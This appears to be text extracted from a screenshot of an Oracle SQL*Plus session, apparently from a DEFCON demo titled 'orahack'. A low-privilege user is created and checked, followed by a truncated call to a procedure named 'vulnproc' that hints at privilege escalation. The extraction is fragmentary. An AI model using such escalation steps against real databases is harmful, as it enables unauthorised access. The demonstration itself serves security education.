 orahack.txt - Notepad
Administrator: Command Prompt - sqlplus /nolog
*
ERROR at line 1:
ORA-12571: TNS:packet writer failure
SQL> quit
Disconnected from Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit
Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
C:\app\david\product\11.2.0\dbhome_1\BIN>sqlplus /nolog
SQL*Plus: Release 11.2.0.1.0 Production on Sat Aug 6 20:16:08 2011
Copyright (c) 1982, 2010, Oracle.  All rights reserved.
SQL> connect / as sysdba
Connected.
SQL> create user defcon identified by password;
User created.
SQL> grant create session to defcon ;
Grant succeeded.
SQL> connect defcon/password
Connected.
SQL> select * from session_privs;
PRIVILEGE
----------------------------------------
CREATE SESSION
SQL> select dbms_xmlquery.newcontext('select * from dual') from dual;
DBMS_XMLQUERY.NEWCONTEXT('SELECT*FROMDUAL')
-------------------------------------------
0
exec sys.vulnproc(_
SOK
DEFCON